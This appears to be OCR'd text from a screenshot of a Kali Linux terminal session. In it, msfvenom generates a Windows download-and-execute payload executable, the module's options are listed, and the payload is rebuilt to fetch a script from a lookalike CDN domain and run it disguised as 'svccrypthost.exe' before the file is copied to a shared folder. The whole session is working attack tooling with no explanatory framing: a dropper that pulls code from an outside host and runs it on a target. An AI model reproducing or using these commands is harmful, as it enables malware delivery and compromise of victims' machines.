 *Untitled 1 - Mousepad
kali@kali: ~
11:48 AM
kali@kali: ~
File Actions Edit View Help
vbapplication
vbscript
kali@kali:~$ msfvenom -p windows/download_exec -f exe -a x86 -o downlaod_exec.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No encoder specified, outputting raw payload
Payload size: 439 bytes
Final size of exe file: 73802 bytes
Saved as: downlaod_exec.exe
kali@kali:~$ msfvenom -p windows/download_exec --list-options
Options for payload/windows/download_exec:
=========================
Name: Windows Executable Download (http,https,ftp) and Execute
Module: payload/windows/download_exec
Platform: Windows
Arch: x86
Needs Admin: No
Total size: 439
Rank: Normal
Provided by:
corelanc0d3r <peter.ve@corelan.be>
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
EXE rund11.exe yes Filename to save & run executable on target system
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
URL https://localhost:443/evil.exe yes The pre-encoded URL to the executable
Description:
Download an EXE from an HTTP(S)/FTP URL and execute it
Advanced options for payload/windows/download_exec:
=========================
Name Current Setting Required Description
---- --------------- -------- -----------
PrependMigrate false yes Spawns and runs shellcode in new process
PrependMigrateProc no Process to spawn and run shellcode in
VERBOSE false no Enable detailed status messages
WORKSPACE no Specify the workspace for this module
Evasion options for payload/windows/download_exec:
=========================
Name Current Setting Required Description
---- --------------- -------- -----------
kali@kali:~$ msfvenom -p windows/download_exec EXE=svccrypthost.exe URL=https://az725175.vo.msecndd.net/scripts/jsll-4.js -f exe -a x86 -o download_exec.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No encoder specified, outputting raw payload
Payload size: 468 bytes
Final size of exe file: 73802 bytes
Saved as: download_exec.exe
kali@kali:~$ cp download_exec.exe /mnt/hgfs/